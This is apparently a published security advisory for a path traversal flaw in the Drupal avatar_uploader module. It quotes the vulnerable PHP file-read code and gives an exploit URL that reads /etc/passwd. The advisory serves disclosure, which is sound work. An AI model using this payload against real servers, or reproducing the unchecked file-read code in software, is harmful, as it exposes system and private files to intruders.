 #Download Site: https://www.drupal.org/project/avatar_uploader
#Vendor: https://www.drupal.org/u/robbinzhao
#Vendor Notified: 2018-04-02
#Vendor Contact: https://www.drupal.org/project/avatar_uploader/issues/2957966#comment-12554146
#Advisory: http://www.vapidlabs.com/advisory.php?v=202
#Description: This module used Simple Ajax Uploader, and provide a basic uploader panel, for more effect, you can do your custom
javascript. Such as, users' mouse hover on avatar, the edit link will slideup, or others.
#Vulnerability:
#The view.php contains code to retrieve files but no code to verify a user should be able to view files or keep them from changing the
path to outside of the uploadDir directory:
<?php
$file = $_GET['file'];
echo file_get_contents("uploadDir/$file");
exit;
Exploit Code:
http://example.com/sites/all/modules/avatar_uploader/lib/demo/view.php?file=../../../../../../../../../../../etc/passwd
Tags:
Advisory/Source: Link